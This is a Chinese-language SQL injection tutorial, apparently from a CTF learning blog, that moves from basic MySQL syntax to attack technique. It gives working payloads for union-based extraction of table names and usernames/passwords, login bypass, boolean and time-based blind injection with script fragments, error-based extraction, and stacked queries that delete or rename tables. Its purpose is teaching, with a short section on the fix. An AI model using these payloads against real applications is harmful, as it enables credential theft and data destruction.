

一.MySQL导学
MySQL的实际应用
二.计算机语言介绍
1.机器语言:
二进制计算机底层语言
2.汇编语言:
在描述时用汇编符号代替0和1
3.高级语言:
C、JAVA、Python、C++、C#、JS、PHP等等常见计算机高级语言
三.SQL语言基础
1.SQL概述
- SQL全称:Structured Query Language,结构化查询语言,用于访问和处理数据库的标准计算机语言。
- ANSI于1986年10月公布了最早的SQL标准。1989:SQL-89 ;1992:SQL-92 ;(ISO发布)1999:SQL-99
- 目前很多数据库只支持SQL-99的部分特征,而大部分数据库都能支持1992年制定的SQL-92
2.SQl特点
- 具有综合统一性,不同数据库的支持SQL稍有不同:每种数据库都可能在标准之外拓展自己的一些语法
- 非过程化语言:不需要关心内部的操作过程
- 语言简捷,用户容易接受
- 以一种语法结构提供两种使用方式:可以和Python和Java等语言结合在一起
四.SQL语言特点
数据库结构
用一张老图直观的呈现

数据库->数据表->数据列->字段->数值
Mysql中常见的注释符
1 | # |
如果所有的注释符全部被过滤了,把我们还可以尝试直接使用引号进行闭合,这种方法很好用。
基础的增删查改语句
- CREATE DATABASE - 创建新数据库
- ALTER DATABASE - 修改数据库
- CREATE TABLE - 创建新表
- ALTER TABLE - 变更(改变)数据库表
- DROP TABLE - 删除表
- CREATE INDEX - 创建索引(搜索键)
- DROP INDEX - 删除索引
注释:SQL 语句对大小写不敏感。SELECT 等效于 select。
语句介绍
SQL SELECT 语法
1 | SELECT 列名称 FROM 表名称 |
现在我们希望从 表中选取所有的列。
请使用符号 * 取代列的名称,就像这样:
1 | SELECT * FROM 表名称 |
提示:星号(*)是选取所有列的快捷方式。
SQL SELECT 实例
如需获取名为 “LastName” 和 “FirstName” 的列的内容(从名为 “Persons” 的数据库表),请使用类似这样的 SELECT 语句:
1 | SELECT LastName,FirstName FROM Persons |
WHERE 子句
如需有条件地从表中选取数据,可将 WHERE 子句添加到 SELECT 语句。
语法
1 | SELECT 列名称 FROM 表名称 WHERE 列 运算符 值 |
下面的运算符可在 WHERE 子句中使用:
| 操作符 | 描述 |
|---|---|
| = | 等于 |
| <> | 不等于 |
| > | 大于 |
| < | 小于 |
| >= | 大于等于 |
| <= | 小于等于 |
| BETWEEN | 在某个范围内 |
| LIKE | 搜索某种模式 |
注释:在某些版本的 SQL 中,操作符 <> 可以写为 !=。
引号的使用
请注意,我们在例子中的条件值周围使用的是单引号。
SQL 使用单引号来环绕文本值(大部分数据库系统也接受双引号)。如果是数值,请不要使用引号。
文本值:
1 | 这是正确的: |
数值:
1 | 这是正确的: |
AND 和 OR 运算符
AND 和 OR 可在 WHERE 子语句中把两个或多个条件结合起来。
如果第一个条件和第二个条件都成立,则 AND 运算符显示一条记录。
如果第一个条件和第二个条件中只要有一个成立,则 OR 运算符显示一条记录。
原始的表 (用在例子中的):
| LastName | FirstName | Address | City |
|---|---|---|---|
| Adams | John | Oxford Street | London |
| Bush | George | Fifth Avenue | New York |
| Carter | Thomas | Changan Street | Beijing |
| Carter | William | Xuanwumen 10 | Beijing |
AND 运算符实例
使用 AND 来显示所有姓为 “Carter” 并且名为 “Thomas” 的人:
1 | SELECT * FROM Persons WHERE FirstName='Thomas' AND LastName='Carter' |
结果:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Carter | Thomas | Changan Street | Beijing |
ORDER BY 语句
ORDER BY 语句用于根据指定的列对结果集进行排序。
ORDER BY 语句默认按照升序对记录进行排序。
如果你希望按照降序对记录进行排序,可以使用 DESC 关键字。
原始的表 (用在例子中的):
Orders 表:
| Company | OrderNumber |
|---|---|
| IBM | 3532 |
| W3School | 2356 |
| Apple | 4698 |
| W3School | 6953 |
实例 1
以字母顺序显示公司名称:
1 | SELECT Company, OrderNumber FROM Orders ORDER BY Company |
结果:
| Company | OrderNumber |
|---|---|
| Apple | 4698 |
| IBM | 3532 |
| W3School | 6953 |
| W3School | 2356 |
注释:order by在SQL注入中常被用于爆破列数,根据回显
如逐一注入语句:
1 | 1' order by 1 -- |
利用排序的这一特性,我们可以从第一列开始排序,而后依次按照第二列,第三列…等进行排序,哪一列开始报错,就说明字段数是 「报错列数-1」,比如第三列排序时报错,字段数就是2。
INSERT INTO 语句
INSERT INTO 语句用于向表格中插入新的行。
语法
1 | INSERT INTO 表名称 VALUES (值1, 值2,....) |
我们也可以指定所要插入数据的列:
1 | INSERT INTO table_name (列1, 列2,...) VALUES (值1, 值2,....) |
插入新的行
“Persons” 表:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Carter | Thomas | Changan Street | Beijing |
SQL 语句:
1 | INSERT INTO Persons VALUES ('Gates', 'Bill', 'Xuanwumen 10', 'Beijing') |
结果:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Carter | Thomas | Changan Street | Beijing |
| Gates | Bill | Xuanwumen 10 | Beijing |
在指定的列中插入数据
“Persons” 表:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Carter | Thomas | Changan Street | Beijing |
| Gates | Bill | Xuanwumen 10 | Beijing |
SQL 语句:
1 | INSERT INTO Persons (LastName, Address) VALUES ('Wilson', 'Champs-Elysees') |
结果:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Carter | Thomas | Changan Street | Beijing |
| Gates | Bill | Xuanwumen 10 | Beijing |
| Wilson | Champs-Elysees |
Update 语句
Update 语句用于修改表中的数据。
语法:
1 | UPDATE 表名称 SET 列名称 = 新值 WHERE 列名称 = 某值 |
Person:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Gates | Bill | Xuanwumen 10 | Beijing |
| Wilson | Champs-Elysees |
更新某一行中的一个列
我们为 lastname 是 “Wilson” 的人添加 firstname:
1 | UPDATE Person SET FirstName = 'Fred' WHERE LastName = 'Wilson' |
结果:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Gates | Bill | Xuanwumen 10 | Beijing |
| Wilson | Fred | Champs-Elysees |
更新某一行中的若干列
我们会修改地址(address),并添加城市名称(city):
1 | UPDATE Person SET Address = 'Zhongshan 23', City = 'Nanjing' |
结果:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Gates | Bill | Xuanwumen 10 | Beijing |
| Wilson | Fred | Zhongshan 23 | Nanjing |
DELETE 语句
DELETE 语句用于删除表中的行。
语法
1 | DELETE FROM 表名称 WHERE 列名称 = 值 |
Person:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Gates | Bill | Xuanwumen 10 | Beijing |
| Wilson | Fred | Zhongshan 23 | Nanjing |
删除某行
“Fred Wilson” 会被删除:
1 | DELETE FROM Person WHERE LastName = 'Wilson' |
结果:
| LastName | FirstName | Address | City |
|---|---|---|---|
| Gates | Bill | Xuanwumen 10 | Beijing |
删除所有行
可以在不删除表的情况下删除所有的行。这意味着表的结构、属性和索引都是完整的:
1 | DELETE FROM table_name |
或者:
1 | DELETE * FROM table_name |
包含信息的内置表
1 | information_schema.tables #获取所有表结构 |
五.SQL注入基础
漏洞成因
SQL作为字符串通过API传入给数据库,数据库将查询的结果返回,数据库自身是无法分辨传入的SQL是合法的还是不合法的,它完全信任传入的数据,如果传入的SQL语句被恶意用户控制或者篡改,将导致数据库以当前调用者的身份执行预期之外的命令并且返回结果,导致安全问题。
漏洞演示
1 | $sql="select * from members where userid=".$_GET[userid]; |
这段代码的逻辑是根据用户请求的userid进入数据库查询出不同的用户并且返回给用户,可以看到最终传入的字符串有一部分是根据用户的输入来控制的,一旦用户提交poc.php?userid=1 or 1=1最终进入程序之后传入数据库的逻辑将是
1 | $sb->query("select * from members where userid=1 or 1=1"); |
用户完全可以根据传入的内容来控制整个SQL的逻辑,实现间接控制和管理数据库的目的,这种命令(SQL语句)和数据(用户提交的查询)不分开的实现方式导致了安全漏洞的产生。 由于不同的开发语言可能对api进行了不同的封装,并且各种语言内部对数据的校验会有不同的要求,譬如java和python属于变量强类型并且各种开发框架的流行导致出现SQL注射的几率较小,php属于弱类型不会对数据进行强制的验证加上过程化的程序编写思路导致出现注射的几率会较大。
攻击方式
通过典型的SQL注射漏洞,黑客是可以根据所能控制的内容在SQL语句的上下文导致不同的结果的,这种不同主要体现在不同的数据库特性上和细节上。同时,后端的数据库的不同导致黑客能利用SQL语句进行的操作也并不相同,因为很多的数据库在标准的SQL之外也会实现一些自身比较特别的功能和扩展,常见的有Sqlserver的多语句查询,Mysql的高权限可以读写系统文件,Oracle经常出现的一些系统包提权漏洞。 即使一些SQL注射本身无法对数据本身进行一些高级别的危害,譬如一些数据库里可能没有存储私密信息,利用SQL查询的结果一样可能对应用造成巨大的灾难,因为应用可能将从数据库里提取的信息做一些其他的比较高危险的动作,譬如进行文件读写,这种本身无价值的数据和查询一旦被应用本身赋予较高的意义的话,可能一样导致很高的危害。 评估一个SQL注射的危害需要取决于注射点发生的SQL语句的上下文,SQL语句在应用的上下文,应用在数据库的上下文,综合考虑这些因素来评估一个SQL注射的影响,在无上述利用结果的情况下,通过web应用向数据库传递一些资源要求极高的查询将导致数据库的拒绝服务,这将是黑客可能能进行的最后的利用。
修复方案
比较传统的修复方式一般认为是对输入的数据进行有效的过滤,但是由于输入的来源太过广泛,可能来自于数据库,HTTP请求,文件或者其他的数据来源,较难对所有进入的数据在各种场景下进行有效的过滤。 事实上最罪恶的不是数据,而是我们使用数据的方式,最为彻底的修复一定要查找最为彻底的根源,我们可以看到最后的根源在于对数据和指令的不分离,所以在修复的时候应该极力将数据和指令分离。目前较为提倡的,同时在各种数据库操作框架里体现的方式就是以填充模板的方式来代替传统的拼接的方式进行数据库查询,譬如:
1 | $SqlTemplate="select * from members where userid={userid|int}"; |
模板里有关数据及数据自身意义的描述,PreSql方法将实现将模板和数据安全的转换为SQL语句的功能,以保障最终的安全的实现。
联合查询
联合查询用到的SQL语法知识
UNION可以将前后两个查询语句的结果拼接到一起,但是会自动去重。
UNION ALL功能相同,但是会显示所有数据,不会去重。
具有类似功能的还有JOIN 但是是一个对库表等进行连接的语句,我们在后续的绕过中会提到利用它来进行无列名注入。
注释:很多时候联合查询也会和其他的几种查询方式一起使用。
六.SQL注入流程
1.判断是否岑在SQL注入与SQl注入类型
判断方法:
先看类型,第一种有报错注入的,用'先来判断,如果报错就说明有SQL注入
遇到盲注需要用逻辑语句,and语句,例如and 1=1 and 1=2,OR 3*2*0 =6 AND 000909=000909 -- '等
1 | ?id=1' |
2.判断SQL注入是字符型还是数字型
进行闭合
3.爆列数
order by
使用 order/group by 语句,通过往后边拼接数字指导页面报错,可确定字段数量。
1 | 1' order by 1# |
使用 union select 联合查询,不断在 union select 后面加数字,直到不报错,即可确定字段数量。
1 | 1' union select 1# |
4.确定显示数据的字段位置
使用 union select 1,2,3,4,... 根据回显的字段数,判断回显数据的字段位置。
1 | -1' union select 1#(-1的作用是使前面的查询没有结果,显示后面查询的结果) |
注意:
- 若确定页面有回显,但是页面中并没有我们定义的特殊标记数字出现,可能是页面进行的是单行数据输出,我们让前边的 select 查询条件返回结果为空即可。
- ⼀定要拼接够足够的字段数,否则SQL语句报错。
5.获取当前数据库名
利用database()
1 | -1' union select 1,2,database()--+ |
6.爆表名
1 | -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ |
7.爆列(获取表中的字段名)
1 | -1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ |
8.爆值
1 | -1' union select 1,2,group_concat(id,0x7c,username,0x7c,password) from users--+ |
我们可以看到这里使用了group_concat来拼接查询多个数据,在很多种查询中都有使用这个函数来提高效率,同时还可以拼接十六进制特殊字符来分隔,同时还使用了information_shcema表获取表信息、字段信息,这个表在低版本mysql中不存在,同时有时还会被过滤,这也会是我们绕过的一个方向。
总结
一般情况下就是这样的一个顺序:确定联合查询的字段数->确定联合查询回显位置->爆库->爆表->爆字段->爆数据。
七.SQL注入类型
0.万能密码
万能密码是由于某些程序,通过采用判断sql语句查询结果的值是否大于0,来判断用户输入数据的正确性造成的。当查询之大于0时,代表用户存在,返回true,代表登录成功,否则返回false 代表登录失败。由于 'or 1=1-- ' 在执行后,结果始终为1,所以可以登录成功。因此,被称为万能密码。
1.数字型注入
当输入的参数为整形时,如果存在注入漏洞,可以认为是数字型注入。
测试步骤:
(1)加单引号,URL:www.text.com/text.php?id=3
对应的sql:select * from table where id=3' 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;
(2)加and 1=1 ,URL:www.text.com/text.php?id=3 and 1=1
对应的sql:select * from table where id=3’ and 1=1 语句执行正常,与原始页面如任何差异;
(3)加and 1=2,URL:www.text.com/text.php?id=3 and 1=2
对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异
如果满足以上三点,则可以判断该URL存在数字型注入。
2.UNION注入
union型SQL注入,看名字就能知道,使用这种方法可以直接在页面中返回我们要查询的数据,方法也很简单,即使用UNION联合查询即可。
但使用UNION联合查询时还要满足一个条件,那就是我们构造的SELECT语句的字段数要和当前表的字段数相同才能联合查询,即首先我们要确定当前表的字段数。order by x是数据库中的一个排序语句,order by 1即通过第一个字段进行排序。这时我们就可以构造SELECT * FROM news WHERE id='1' order by x-- a'来猜测当前表的字段数,x值递增,当页面返回数据异常时,即无当前字段时,用当前的x值减一即可得到当前表的字段数了。
知道了当前表的字段数,就可以进行UNION联合查询了。但联合查询时,页面只会显示查询到数据的第一条,也就是UNION前的SELECT语句的结果,想要显示我们自己联合查询的结果时,还必须使前一条语句失效,这里我们构造and 1=2使前一句SELECT语句失效。回到刚才的案例,假设当前表的字段数为3,我们就可以构造SELECT * FROM news WHERE id='1' and 1=2 UNION SELECT 1,2,3-- a'来查询当前页面的显错点了
这个显错点又是什么意思呢?比如当前表中共有三个字段,一个是标题(title)、一个是时间(time)、一个是内容(data),而我们前端不需要显示时间,只需要展示标题和内容即可。那么从数据库获得的数据中,也只有标题字段和内容字段会展示在页面上,这两个点就是显错点。
通过这里的显错点,用户就可以获得数据库中的所有数据了。当用户输入的数据为1' and 1=2 UNION SELECT 1,2,database()-- a时,即SQL语句为SELECT * FROM news WHERE id='1' and 1=2 UNION SELECT 1,2,database()-- a'时,就可以直接得到数据库的库名。
怎么利用union型SQL注入
判断是否存在注入->查询当前表的字段数->查询显错点->查询数据库库名->查询数据库中的表名->查询选择表中的字段名->查询数据库中的数据
3.字符型注入
当输入的参数为字符串时,称为字符型。字符型和数字型最大的一个区别在于,数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合的。
例如数字型语句:select * from table where id =3
则字符型如下:select * from table where name='admin'
因此,在构造payload时通过闭合单引号可以成功执行语句:
测试步骤:
(1))加单引号:select * from table where name='admin"
由于加单引号后变成三个单引号,则无法执行,程序会报错;
(2)加 'and 1=1 此时sql 语句为:select * from table where name='admin' and 1=1' ,也无法进行注入,还需要通过注释符号将其绕过;
构造语句为:select * from table where name ='admin' and 1=1—'' 可成功执行返回结果正确;
(3)加and 1=2— 此时sql语句为:select * from table where name='admin' and 1=2 –'则会报错
如果满足以上三点,可以判断该url为字符型注入。
4.布尔盲注
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取sql语句的执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
对于基于布尔的盲注,可通过构造真or假判断条件(数据库各项信息取值的大小比较, 如:字段长度、版本数值、字段名、字段名各组成部分在不同位置对应的字符ASCII码…), 将构造的sql语句提交到服务器,然后根据服务器对不同的请求返回不同的页面结果 (True、False);然后不断调整判断条件中的数值以逼近真实值,特别是需要关注响应从True<–>False发生变化的转折点。
用到的SQL语法知识
会用到截取字符的函数:substr()
可以直接判断字符或者根据ASCII码来判断,利用ASCII码时要用到ASCII()函数来将字符转换为ASCII码值。
还用到了各种运算符,<,>,=当然不必多提,但是在下面POST的方式中用到了异或符号^,这里其实是一种异或注入的方法,当我们在尝试SQL注入时,发现union,and被完全过滤掉了,就可以考虑使用异或注入。
异或运算规则:
1^1=0 0^0=0 0^1=1
1^1^1=0 1^1^0=0
构造payload:'^ascii(mid(database(),1,1)=98)^0
注意这里会多加一个^0或1是因为在盲注的时候可能出现了语法错误也无法判断,而改变这里的0或1,如果返回的结果是不同的,那就可以证明语法是没有问题的.
注入流程
首先通过页面对于永真条件or 1=1 与永假条件 and 1=2 的返回内容是否存在差异进行判断是否可以进行布尔盲注。
下面给出常用的布尔盲注脚本。
GET 型注入:
1 | import requests |
POST 型注入:
1 | import requests |
不能当脚本小子,我们要掌握脚本的编写思路!!!
首先,我们先分析脚本的思路,脚本利用了request库来发送请求,同时定义了一个flag字符串用来储存flag。然后写了一个for循环,封顶跑250遍,然后定义了low和high,这里根据的是ASCII码中的打印字符,定义了中间值,因为一会儿要使用的是二分法,当low<high时进入while循环,执行payload是否大于mid的判断,这里GET和POST略有区别,GET传入的键值对,利用requests.post方法进行请求,GET直接把Payload拼接在url后面进行requests.get方法即可,然后根据我们判断真假的方式写一个if循环,这里的res.text是返回数据,可以先写个简单脚本看一下该怎么从其中判断真假,如果为真low=mid+1,然后再取中间值,如果为假则high=mid然后取中间值,直到low大于high就能确定出该位置的ASCII码了,然后最下面的if循环是排除掉在两端的特殊情况,然后每次循环打印一次flag,有时候可能还要设置延时,这里没有管。
利用异或的
1 | ?id=0'^1--+ |
利用order by的
注释:该方法只适用于表里就一行数据的时候。
如果注入的时候没有报错,我们又不知道列名,就只能用 order by 盲注了。当然,在 过滤了括号 的时候,order by 盲注也是个很好的办法。
order by 的主要作用就是让查询出来的数据根据第n列进行排序(默认升序),我们可以使用order by排序比较字符的 ascii 码大小,从第⼀位开始比较,第⼀位相同时比较下⼀位。
利用方式参见如下测试:
1 | mysql> select * from admin where username='' or 1 union select 1,2,'5' order by 3; |
通过逐位判断便可得到password
参考脚本:
1 | import requests |
5.时间盲注
有的盲注既不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断,其实也是从另一个我们能控制的角度来判断了布尔值。
对于基于时间的盲注,通过构造真or假判断条件的sql语句, 且sql语句中根据需要联合使用sleep()函数一同向服务器发送请求, 观察服务器响应结果是否会执行所设置时间的延迟响应,以此来判断所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为真);然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值大小or名称拼写。
首先使用以下payload,根据页面的响应是否有延迟来判断是否存在注入:
1 | 1' and sleep(5)# |
时间盲注用到的SQL语法知识
一般的时间盲注主要就是使用sleep()函数进行时间的延迟,然后通过if判断是否执行sleep():
1 | admin' and if(ascii(substr((select database()),1,1))>1,sleep(3),0)# |
trim()配合比较
1 | trim([both/leading/trailing] 目标字符串 FROM 源字符串) |
从源字符串中去除首尾/首/尾的目标字符串,如寻找字符串第一位,假定X代表某字符,trim(leading X from 'abcd') = trim(leading X+1 from 'abcd')不相等,说明正确结果是X或X+1再进行trim(leading X+1 from 'abcd') = trim(leading X+2 from 'abcd') 相等则正确为X,不相等则X+1正确
若trim(leading X from 'abcd') = trim(leading X+1 from 'abcd')相等说明X与X+1都为字符串的首字符,不存在这种情况,所以需要继续比较X+1与X+2直至相等
注入流程
时间盲注我们也是利用脚本完成:
1 | import requests |
这是一个GET方式的时间盲注,更改脚本请求方式的方法可以参照上面的布尔盲注,这两个脚本的编写思路是一样的,只是在判断方式上有所区别。
时间盲注在CTF比赛和平时生产环境中都是比较常见的,但是当我们常⽤的函数被过滤的话,那该怎么办呢?还有以下几种时间盲注方式。
笛卡尔积延时盲注
count(*) 后面所有表中的列笛卡尔积数,数量越多越卡,就会有延迟,类似之前某比赛pgsql的延时注入也可以利用此来 打时间差,从而达到延时注入的效果:
1 | mysql> SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C; |
得到的结果都会有延迟。这里选用information_schema.columns表的原因是其内部数据较多,到时候可以根据实际情况调换。
那么我们就可以使用这个原理,并配合if()语句进行延时注入了,payload 与之前相似,类似如下:
1 | admin' and if(ascii(substr((select database()),1,1))>1,(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C),0)# |
给出一个笛卡尔积延时注入脚本:
1 | import requests |
6.报错注入
报错注入用到的SQL语法知识
大体的思路就是利用报错回显,同时我们的查询指令或者SQL函数会被执行,报错的过程可能会出现在查询或者插入甚至删除的过程中。
0x00 floor()(8.x>mysql>5.0)[双查询报错注入]
函数返回小于或等于指定值(value)的最小整数,取整
通过floor报错的方法来爆数据的本质是group by语句的报错。group by语句报错的原因是
floor(random(0)*2)的不确定性,即可能为0也可能为1group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。
group by
floor(random(0)*2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)*2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值。
1 | ?id=0’ union select 1,2,3 from(select count(*),concat((select concat(version(),’-’,database(),’-’,user()) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+ |
可以看到这里实际上不光使用了报错注入还是用了刚刚的联合查询,同时还是一个双查询的报错注入,当在一个聚合函数,比如count()函数后面如果使用group by分组语句的话,就可能会把查询的一部分以错误的形式显示出来。但是要多次测试才可以得到报错
双查询报错注入的原理 详细讲解双查询注入 、SQL注入之双查询注入
大体思路就是当在一个聚合函数,比如count()函数后面如果使用分组语句就会把查询的一部分以错误的形式显示出来,但是因为随机数要测试多次才能得到报错,上面报错注入函数中的第一个Floor()就是这种情况。
0x01 extractvalue()
对XML文档进行查询的函数
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
1 | and (extractvalue(‘anything’,concat(‘#’,substring(hex((select database())),1,5)))) |
0x02 UPDATEXML (XML_document, XPath_string, new_value);
- 第一个参数:XML_document是String格式,为XML文档对象的名称 文中为Doc
- 第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
- 第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
由于updatexml的第二个参数需要Xpath格式的字符串,如果不符合xml格式的语法,就可以实现报错注入了。
这也是一种非常常见的报错注入的函数。
1 | ' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+ |
0x03 exp(x)
返回 e 的 x 次方,当 数据过大 溢出时报错,即 x > 709
1 | mail=') or exp(~(select * from (select (concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e))) as asd))--+ |
0x04 geometrycollection() mysql 版本5.5
函数解释:
GeometryCollection是由1个或多个任意类几何对象构成的几何对象。GeometryCollection中的所有元素必须具有相同的空间参考系(即相同的坐标系)。
官方文档中举例的用法如下:
GEOMETRYCOLLECTION(POINT(10 10), POINT(30 30), LINESTRING(15 15, 20 20))
报错原因:
因为MYSQL无法使用这样的字符串画出图形,所以报错
1 | 1') and geometrycollection((select * from(select * from(select version())a)b)); %23 |
这里和我们上面学过的cancat和上一关学的内置表有两个梦幻联动
0x05 multipoint() mysql 版本5.5
函数解释:
MultiPoint是一种由Point元素构成的几何对象集合。这些点未以任何方式连接或排序。
报错原因:
同样是因为无法使用字符串画出图形与geometrycollection类似
1 | 1') and multipoint((select * from(select * from(select version())a)b)); %23 |
0x06 polygon()
polygon来自希腊。 “Poly” 意味 “many” , “gon” 意味 “angle”.
Polygon是代表多边几何对象的平面Surface。它由单个外部边界以及0或多个内部边界定义,其中,每个内部边界定义为Polygon中的1个孔。
1 | ') or polygon((select * from(select * from(select (SELECT GROUP_CONCAT(user,':',password) from manage))asd)asd))--+ |
0x07 mutipolygon()
1 | ') or multipolygon((select * from(select * from(select (SELECT GROUP_CONCAT(user,':',password) from manage))asd)asd)) |
0x08 linestring()
报错原理:
mysql的有些几何函数( 例如geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring() )对参数要求为几何数据,若不满足要求则会报错,适用于5.1-5.5版本 (5.0.中存在但是不会报错)
1 | 1') and linestring((select * from(select * from(select database())a)b))--+; |
0x09 multilinestring()
同上
7.堆叠注入
在SQL中,分号; 是用来表示一条sql语句的结束。试想一下,我们在结束一个sql语句后继续构造下一条语句,会不会一起执行? 因此这个想法也就造就了堆叠注入。
而联合注入也是将两条语句合并在一起,两者之间有什么区别么?
区别就在于 union 或者union all执行的语句类型是有限制的,可以用来执行的是查询语句,而堆叠注入可以执行的是任意的语句。 例如以下这个例子。用户输入:1; DELETE FROM products; 服务器端生成的sql语句为:select * from products where id=1;DELETE FROM products; 当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
但是,这种堆叠注入也是有局限性的。堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。
虽然我们前面提到了堆叠查询可以执行任意的sql语句,但是这种注入方式并不是十分的完美的。在有的Web系统中,因为代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生的错误或者执行结果只能被忽略,我们在前端界面是无法看到返回结果的。因此,在读取数据时,建议配合使用 union 联合注入。
一般存在堆叠注入的都是由于使用 mysqli_multi_query() 函数执行的sql语句,该函数可以执行一个或多个针对数据库的查询,多个查询用分号进行分隔。
堆叠注入用到的SQL语法知识
单纯看堆叠注入的话好像还真没什么了
注入流程
1 | # 读取数据 |
下面是MySQL堆叠注入的几种常见姿势。
rename 修改表名
1 | 1';rename table words to words1;rename table flag_here to words;# |
rename/alter 修改表名与字段名
1 | 1';rename table words to words1;rename table flag_here to words;alter table words change flag id varchar(100);# |
利用 HANDLER 语句
如果rename、alter被过滤了,我们可以借助HANDLER语句来bypass。在不更改表名的情况下读取另一个表中的数据。
HANDLER ... OPEN 语句打开一个表,使其可以使用后续 HANDLER ... READ 语句访问,该表对象未被其他会话共享,并且在会话调用 HANDLER ... CLOSE 或会话终止之前不会关闭,详情请见:mysql查询语句-handler
1 | 1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;# |
堆叠注入中的盲注
堆叠注入中的盲注往往是插入sql语句进行实践盲注,就比如 [SWPU2019]Web4 这道题。编写时间盲注脚本:
1 | #author: c1e4r |
这里还涉及到了一些json的内容,json.dumps() 是把python对象转换成json对象的一个过程,生成的是字符串。web服务中传输信息的一种方式。
8.二次注入
二次注入用到的SQL语法知识
通常二次注入的成因会是插入语句,我们控制自己想要查询的语句插入到数据库中再去找一个能显示插入数据的回显的地方(可能是登陆后的用户名等等、也有可能是删除后显示删除内容的地方~),恶意插入查询语句的示例如下:
1 | insert into users(id,username,password,email) values(1,'0'+hex(database())+'0','0'+hex(hex(user()))+'0','123@qq.com') |
